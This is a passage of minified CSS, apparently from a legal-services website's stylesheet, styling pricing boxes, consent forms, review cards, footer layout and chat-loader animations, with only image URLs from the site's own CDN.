transparent;}.mutul_box .panel-title a.collapsed:hover {background: #f1f1f1;color: #20457c;}.mutul_box .panel-body {font-size: 14px;color: #333;line-height: 25px;background: #fff;padding: 15px 15px 15px 50px;border: none;transition: all 0.5s ease 0s;}.mutul_box_faq .panel-group {padding-bottom: 20px;padding-top: 24px;}.mutul_box h3 span {font-size: 14px;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;}.mutul_box .customer_review p {float: right;position: absolute;right: 50px;}.mutul_box .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;font-style: italic;line-height: 25px !important;color: #333;padding-top: 10px;}.mutul_box .review_profile img {width: 60px;}.mutul_box .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;}.mutul_box .review_profile span {padding-left: 25px;}.review_profile .col-md-1 {padding: 0px !important;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 14%;background-repeat: no-repeat;display: inline-block;}.customer_review h5:nth-child(2) {padding-top: 37px;}.star_rating {padding: 20px 0px 30px 0px;}.star_rating i {font-size: 18px;color: #f65353;}.star_rating i:nth-child(5) {color: #ccc;}.customer_review_box {display: inline-block;border-bottom: 1px solid #ccc;width: 100%;}.view_review {background: #e2ecef;padding: 10px;text-align: center;}.view_review a {color: #15b4a3;font-size: 20px;font-weight: 700;}.lawyer_main .customer_review_box {display: flex;border-bottom: 1px solid #ccc;}.customer_review_box .lawyer_box {width: 100%;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 70px;height: 70px;border-radius: 50px;line-height: 70px !important;font-size: 26px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_box {width: 100%;padding: 30px 50px 5px 35px;}.customer_review_box .lawyer_box .star_rating {padding: 20px 0px 30px 0px;text-align: right;}.customer_review_box .lawyer_profile h5 {font-size: 20px !important;font-weight: 700 !important;margin: 0;}.customer_review_box .lawyer_profile p {padding: 0;margin: 0;color: #333;font-weight: 600 !important;}.customer_review_box .lawyer_profile {display: inline-grid;padding-left: 20px;top: -52px;position: relative;margin-bottom: -20px;}.customer_review_box .lawyer_test {display: inline-flex;padding-top: 10px;}.mutul_consent_form {padding: 11px 60px 20px 60px;}.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 445px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form h3 {font-size: 16px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 11px;padding-top: 2px;}div#customer_reviews .mutul_box {margin-top: 0px;}div#customer_reviews .modal-dialog {width: 700px;}div#customer_reviews .modal-header {border: 0;margin: 0;padding: 0;padding-top: 0px;}div#customer_reviews button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;z-index: 99;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 595px;padding: 0px !important;border-radius: 0;}div#customer_reviews ::-webkit-scrollbar {width: 6px;background: #417d7f;}div#customer_reviews ::-webkit-scrollbar-thumb {background: #ccc;}.pricing_box {background: #e8eef0;padding: 5px 0px 8px 0px;margin-bottom: 10px;box-shadow: 3px 3px 4px -2px #c1c1c1;border-radius: 5px;border: 2px solid transparent;pointer-events: none;}.pricing_box h4 {font-size: 30px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.pricing_box p {margin: 0;padding: 0px !important;}.pricing_box:hover {background: #e3f0f5;border: 2px solid #56f6e7;}.pricing_box_active {background: #e3f0f5;border: 2px solid #56f6e7;}.mutul_consent_form p {padding-top: 10px;color: #333 !important;font-size: 14px !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 7px 0px;border-radius: 100px;text-decoration: none;cursor: pointer;}.mutul_btn {width: 100% !important;display: inline-flex;margin-bottom: 14px;margin-top: 13px;}.payment_security img {width: 100% !important;}.mutul_consent_form img {width: 50px;}.mutul_resp_radio {display: none;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.pricing_box p {font-size: 38px !important;font-weight: 600 !important;cursor: pointer;pointer-events: auto;}.pricing_box p span {font-size: 16px;font-weight: 400;}.pricing_box:focus {background: #e3f0f5 !important;border: 2px solid #56f6e7 !important;}#mutual_consent_form .modal-content {width: 400px;margin-left: auto;margin-right: auto;display: block;top: 90px;padding: 10px 20px;}#mutual_consent_form .btn {width: 100%;}#mutual_consent_form .modal-header {border: 0;margin: 0;padding: 0;padding-top: 25px;}#mutual_consent_form .modal-header h5 {font-size: 24px !important;text-align: center !important;float: none;margin: 0 !important;}#mutual_consent_form button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;}.pricing_box input[type='radio']:checked:after {width: 22px;height: 22px;border-radius: 15px;top: 19px;left: -1px;position: relative;background-color: #56f6e7;content: '';display: inline-block;visibility: visible;border: 6px double #fff;margin: 0px !important;cursor: pointer;pointer-events: auto;}@media screen and (max-width: 767px) and (min-width:360px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.gc-footer2 p {padding-top: 0;padding-bottom: 8px;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 359px) and (min-width:300px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 13px;float: left;height: 0px;margin-right: 22px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f !important;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 991px) and (min-width:768px) {.pricing_box input[type='radio']:checked:after {top: 1px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 315px;text-align: center;border-top: 25px solid #bce4ee;position: fixed;margin-top: -81px;right: 8px;}.pricing_box input {width: 0px !important;margin-left: 44px !important;float: left;height: 0px !important;margin-right: -60px;box-shadow: none !important;}.mutul_consent_form {padding: 12px 5px 30px 15px;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}.mutul_consent_form p {font-size: 13px !important;}.pricing_box h4 {font-size: 24px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 5px 0px;border-radius: 100px;font-size: 12px;}}@media screen and (min-width: 992px) and (max-width:1199px) {.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 371px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form {padding: 11px 30px 20px 30px;}.mutul_box {background: #f4f8f9;margin-top: 35px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}}@media(max-width:767px) {div#mutul_button .form-group {margin-top: 4px;}div#mutul_button input.time_mob {width: 13px;float: left;margin-right: 6px;}}.consultation_work img {width: 100%;}.consultation_work .col-md-3 {padding: 0;}.consultation_work .lawyer_profile {padding-top: 55px;}.consultation_work .lawyer_profile p {font-weight: 500 !important;font-size: 16px !important;}.consultation_work .lawyer_profile h5 {font-size: 22px !important;font-weight: 700 !important;margin: 0;}.section_pad {padding: 40px 0px;}.title_heading {font-size: 28px !important;padding-bottom: 20px;font-weight: 600 !important;margin: 0;font-family: 'Montserrat', sans-serif !important;}section.home_legel_consultation .legel_consult_box {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;text-align: center;border-top: 20px solid #bce4ee;padding: 40px 20px 50px 20px;margin-bottom: 30px;}.legel_consult_box .legel_heading h4 {font-size: 18px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 5px;padding-top: 2px;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box .legal_price img {width: 35px;object-fit: cover;}.legel_consult_box .legal_price p {font-size: 42px !important;font-weight: 500 !important;cursor: pointer;pointer-events: auto;padding: 0;margin: 0;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {width: 40px;}.legel_consult_box p {padding-top: 10px;color: #333 !important;font-size: 14px !important;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box a {background: #035050;color: #fff;padding: 9px 25px;border-radius: 100px;text-decoration: none;font-family: 'Montserrat', sans-serif !important;cursor: pointer;margin-top: 20px;display: inline-block;}.legel_consult_box ul {margin: 0;padding: 0;font-stretch: condensed;}.legel_consult_box ul li {list-style: none;padding: 20px 30px 0px 30px;line-height: 26px;font-family: 'Montserrat', sans-serif !important;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}.work_consultation_boxex img {width: 100%;border-radius: 5px;}.work_heading h4 {font-weight: 700 !important;font-size: 20px !important;font-family: 'Montserrat', sans-serif !important;}.work_heading {padding-top: 20px;}section.work_consultation {background: #f4f4f4;}.featured_services .legel_consult_box {background: #d0ebe8;padding: 20px 0px 40px 0px;border-radius: 10px;}.featured_services .legel_consult_box ul li {padding: 20px 30px 0px 30px;}.featured_services .col-md-4:nth-child(3) .legel_consult_box {background: #bce4ee;}.featured_services .col-md-4:nth-child(4) .legel_consult_box {background: #15b4a3;}.view_services {padding: 0;text-align: center;margin-top: 25px;}.view_services a {color: #15b4a3;font-size: 20px;font-weight: 700;font-family: 'Montserrat', sans-serif !important;}.customer_section {background: #f4f4f4;font-family: 'Montserrat', sans-serif !important;}section.counter_section {background: #014646;color: #fff;padding: 50px 0px 60px 0px;}section.blog_section {font-family: 'Montserrat', sans-serif !important;}.counter_box {text-align: center;background: #fff;color: #000;height: 136px;line-height: 136px;width: 136px;margin-left: auto;margin-right: auto;display: block;border-radius: 131px;box-shadow: 0px 0px 9px 4px #0000004a inset;z-index: 0;position: relative;}.counter_box p {font-size: 14px !important;font-weight: bold !important;line-height: 17px !important;font-family: 'Montserrat', sans-serif !important;}.counter_box p.number {font-size: 30px !important;font-weight: 600 !important;padding-top: 25px;padding-bottom: 0;margin-bottom: 0;line-height: 44px !important;}.counter_box:after {content: "";position: absolute;width: 173px;height: 86px;border-bottom-left-radius: 140px;border-bottom-right-radius: 140px;border-bottom: 0;left: -19px;bottom: -18px;border: 19px solid #cee9e6;border-top: 0px;}.counter_box.sec_icn {padding-top: 15px;}.first_icn i {position: absolute;top: 41px;right: 16px;font-size: 18px !important;}.sec_icn i {position: absolute;top: 54px;right: 36px;font-size: 18px !important;}.thir_icn i {position: absolute;top: 39px;right: 33px;font-size: 18px !important;}.col-md-3:nth-child(2) .counter_box:after {content: "";position: absolute;border: 19px solid #13a394;border-top: 0px;}.col-md-3:nth-child(3) .counter_box:after {content: "";position: absolute;border: 19px solid #8eacb4;border-top: 0px;}.col-md-3:nth-child(4) .counter_box:after {content: "";position: absolute;border: 19px solid #b9b097;border-top: 0px;}.home_banner .carousel-inner {height: 530px;}.home_banner .carousel-inner .item {padding: 25px 0px;height: 530px;}.home_banner .content-box {background: transparent !important;color: #fff;padding-top: 110px !important;padding: 45px;box-shadow: none;text-align: left;padding-bottom: 0 !important;padding-left: 0px !important;}.home_banner .grey-text {color: #fff;font-weight: 600 !important;text-transform: capitalize !important;font-size: 34px !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box p {margin-bottom: 30px;line-height: 27px !important;font-size: 18px !important;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box a {font-weight: 700;border: 1px solid #fff;padding: 8px 30px 9px 30px !important;border-radius: 50px;font-size: 12px !important;color: #417d7f !important;background: #ffffff;font-family: 'Montserrat', sans-serif !important;}.trusted_lawyer {position: absolute;margin-top: -150px;color: #fff;padding: 0px;}.trusted_box img {width: 60px;padding-bottom: 6px;}.trusted_box p {font-size: 13px !important;line-height: 18px !important;color: #ccc;font-family: 'Montserrat', sans-serif !important;}.top_menu {background: #045252 !important;}.top_menu .navbar-default .navbar-nav>li>a {color: #fff !important;}.main_topbar {background: #032c2c !important;}.home_banner .prev-arrow {bottom: 60% !important;}.home_banner .next-arrow {position: absolute;bottom: 60% !important;}.find_lwer_sec img {width: 100%;}.customer_section .customer_review {margin: 20px 0px 30px 25px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 40%;background-repeat: no-repeat;display: inline-block;}.customer_section .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;line-height: 25px !important;color: #333;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile img {width: 44px !important;border-radius: 50px;height: 44px;}.customer_section .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile span {padding-left: 25px;}.customer_section .owl-carousel {z-index: 0;}.customer_section .customer_review_box {display: inline-block;border-bottom: 0px solid #ccc;width: 100%;}.customer_section .owl-theme .owl-nav {margin-top: 10px;display: none !important;}.footer_bottom {background: #032c2c;padding: 40px 0px;color: #ebebeb;font-family: 'Montserrat', sans-serif !important;z-index: 0;position: relative;}.footer_colum:nth-child(1) {width: 24%;float: left;}.footer_colum:nth-child(2) {width: 20%;float: left;}.footer_colum:nth-child(3) {float: left;width: 18%;}.footer_colum:nth-child(4) {float: left;width: 21%;}.footer_colum:nth-child(5) {width: 17%;float: left;}.footer_colum ul {padding: 0;margin: 0;}.footer_colum ul li a {color: #ebebeb;font-size: 13px !important;line-height: 24px;font-family: 'Montserrat', sans-serif !important;}.footer_colum ul li {list-style: none;}.footer_colum h5 {color: #b9b097;font-weight: 700 !important;font-size: 13px !important;}.footer_colum .socail_icon li {float: left;margin-right: 8px;}.footer_colum .socail_icon li a i {font-size: 24px;}section.mutul_divorce_section {margin-bottom: 50px;}.footer_colum p {font-size: 13px !important;padding-top: 15px;padding-bottom: 15px;}.footer_copyright {background: #000;color: #fff;padding: 10px 0px;position: relative;z-index: 0;}.footer_copyright .footer_left {width: 40%;float: left;}.footer_copyright .footer_left ul li {list-style: none;float: left;font-family: 'Montserrat', sans-serif !important;line-height: 61px;}.footer_copyright .footer_left a {padding-right: 45px;color: #fff;}.footer_copyright .footer_center {width: 20%;float: left;}.footer_center img {width: 160px;margin-left: auto;margin-right: auto;display: block;}.footer_copyright .footer_right {width: 40%;float: left;}.footer_copyright .footer_right ul li {list-style: none;float: left;line-height: 60px;}.footer_copyright .footer_right li a {color: #fff;padding-left: 40px;font-family: 'Montserrat', sans-serif !important;}.gapping_bt {margin-top: -8px;}.footer_copyright .footer_left ul {padding: 0;margin: 0;}.footer_copyright .footer_right ul {float: right;margin: 0;padding: 0;}.find_lwer_sec select {width: 100%;margin-bottom: 20px;border-radius: 3px;padding-left: 10px;padding-right: 10px;font-size: 12px;}.find_lwer_sec {background: #014343 !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-btn {font-weight: 600;border: 1px solid #333;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 13px;color: #fff !important;background: #000;text-transform: uppercase;width: 100%;height: 37px;line-height: 27px;margin-top: 20px !important;}.find_lwer_sec h2.white-heading {font-size: 24px !important;color: #fff !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-bay {padding-top: 30px !important;padding-bottom: 0 !important;}.customer_section h3 {font-size: 26px !important;line-height: 37px;text-align: left;font-weight: 700 !important;padding-top: 50px;font-family: 'Montserrat', sans-serif !important;}.home_legel_consultation .col-md-4:nth-child(3) .legel_consult_box {border-top: 20px solid #b1c4c4;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box {border-top: 20px solid #15b4a3;}.home_legel_consultation .col-md-4:nth-child(5) .legel_consult_box {border-top: 20px solid #dfd5b7;}.home_legel_consultation .col-md-4:nth-child(6) .legel_consult_box {border-top: 20px solid #d0ebe8;}.home_legel_consultation .col-md-4:nth-child(7) .legel_consult_box {border-top: 20px solid #bea65e;}.rewiew_box h5 {padding: 0;margin: 0;font-weight: 800 !important;padding-top: 4px;font-family: 'Montserrat', sans-serif !important;margin-bottom: -7px !important;}.rewiew_box {position: absolute;right: 40;top: 0;background-image: url(https://cdn.lawtendo.com/assets/images/review_bgimg.png);width: 60px;height: 59px;}.rewiew_box span {font-size: 9px;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 530px !important;}section.work_consultation p {font-family: 'Montserrat', sans-serif !important;}.legal_areas .lawyer_test img {width: auto;text-align: center;}.legal_areas .lawyer_test {display: block;text-align: center;margin-bottom: 20px;}.trusted_box img {width: 60px !important;margin-left: auto;margin-right: auto;display: block;}#constant_form .call_backleft {background: url(https://cdn.lawtendo.com/assets/images/callback_bg.png);background-repeat: no-repeat;background-size: cover;height: 523px;text-align: left;padding: 30px 60px !important;color: #fff;border: 10px solid #008487;border-right: 0 !important;}#constant_form .talk_main {padding: 0px !important;}#constant_form .talk_main .col-md-6 {padding: 0;}#constant_form .modal-header .close {margin-top: -2px;position: absolute;right: -11px;background: #00adb0;z-index: 99;height: 20px;border-radius: 50px;width: 20px;top: -7px;font-size: 18px;}#constant_form .modal-header {padding: 0 !important;border-bottom: 0px solid #e5e5e5 !important;}#constant_form .talk_main h3 {font-size: 28px !important;font-weight: 600 !important;padding-top: 40px !important;}#constant_form .talk_main h4 {font-size: 26px !important;font-weight: 600 !important;margin-left: 0 !important;line-height: 34px !important;padding-top: 25px;}#constant_form .modal-dialog {margin: 60px auto !important;}#constant_form .btn-submit {background: linear-gradient( 167deg , rgba(34,193,195,1) 0%, rgb(0 107 110) 100%);border-radius: 50px;margin-bottom: 15px;}.under_li {color: #fff;padding-top: 2px;}#constant_form p {color: #053b3c;text-align: left;}.lawyer_test img {width: 70px;height: 70px;object-fit: cover;border-radius: 50%;}.mutul_circle img {width: 45px;}.trusted_box {width: 25%;float: left;}.legal_areas .lawyer_test img {width: 70px !important;height: 70px;object-fit: cover;border-radius: initial;}.consultation_work .lawyer_test img {width: 100%;height: auto;object-fit: cover;border-radius: initial;}.blog_section .work_consultation_boxex img {width: 100%;border-radius: 5px;height: 228px;object-fit: cover;}.legal_advice .find-lawyer-form span.form-control-wrap input.form-control {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice .get_lds_form button.btn.btn-primary {background: #045252 !important;color: #fff;border: 0 !important;}.legal_advice input::placeholder {color: #333 !important;}.legal_advice input.form-control {color: #333 !important;}.legal_advice h3.form-text {text-transform: uppercase;color: #045252 !important;font-size: 20px !important;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.legal_advice h3.form-text {color: #333;}.legal_advice form#lds_form_temp span.select2-selection.select2-selection--single {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice form#lds_form_temp .select2-selection__rendered {color: #333!important;line-height: 25px !important;}.legal_advice i.fa {position: absolute;color: #fff;padding-top: 10px;padding-left: 15px;font-size: 15px;}.legal_advice .otp_box input.form-control {padding-left: 20px !important;}.legal_advice .new_mobile input.form-control {padding-left: 20px !important;}.legal_advice .form-control {height: 30px !important;}.legal_advice input.form-control {margin-bottom: 8px !important;}@media (max-width: 480px) {div#cross_icon {background: #417d7f !important;position: fixed;top: 5px;padding: 0 10px;border-radius: 15px 0px 0px 15px;right: 0;z-index: 999999999;}div#cross_icon img {width: 30px;height: 30px;cursor: pointer;border-radius: 5px;}.vertical-align {width: 100% !important;right: 0 !important;top: 0px;}.vertical-alignc {width: 100% !important;right: 0 !important;top: 0px;}}.typing_loader {width: 6px;height: 6px;border-radius: 50%;-webkit-animation: typing 1s linear infinite alternate;-moz-animation: typing 1s linear infinite alternate;-ms-animation: typing 1s linear infinite alternate;animation: typing 1s linear infinite alternate;position: relative;left: -12px;margin: 7px 15px 6px;}.to .typing_loader {animation: typing-black 1s linear infinite alternate;}@-webkit-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@-moz-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@keyframes typing-black {0% {background-color: rgba(74, 74, 74, 1);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 0.4), 24px 0px 0px 0px rgba(74, 74, 74, 0.2);}50% {background-color: rgba(74, 74, 74, 0.4);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 1), 24px 0px 0px 0px rgba(74, 74, 74,0.4);}100% {background-color: rgba(74, 74, 74, 0.2);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74,0.4), 24px 0px 0px 0px rgba(74, 74, 74,1);}}@keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}form.convFormDynamic {margin: 10px 0px 0px 0px;padding: 0 !important;position: relative;box-shadow: 0 0 5px 5px rgba(222, 222, 222, 0.4);}form.convFormDynamic textarea.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}form.convFormDynamic input.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}div.conv-form-wrapper div#messages {max-height: 425px;height: auto !important;overflow-y: scroll;}div.conv-form-wrapper div#messages:after {content: '';display: table;clear: both;}div.conv-form-wrapper {position: relative;}div.conv-form-wrapper div.wrapper-messages {position: relative;height: 500px;max-height: 520px;overflow-y: scroll;transition: margin 0.1s;}div.conv-form-wrapper:before {content: '';position: absolute;width: 100%;display: block;height: 30px;top: 0;left: 0;z-index: 2;}div.conv-form-wrapper div.wrapper-messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar, div.conv-form-wrapper div.options::-webkit-scrollbar {width: 0px;height: 0px;background: transparent;}input[type="text"].userInputDynamic.error {color: #ac0000 !important;}input[type="text"].userInputDynamic {border-radius: 3px;margin: 7px 10px;}textarea.userInputDynamic.error {color: #ac0000 !important;}textarea.userInputDynamic {border-radius: 3px;margin: 7px 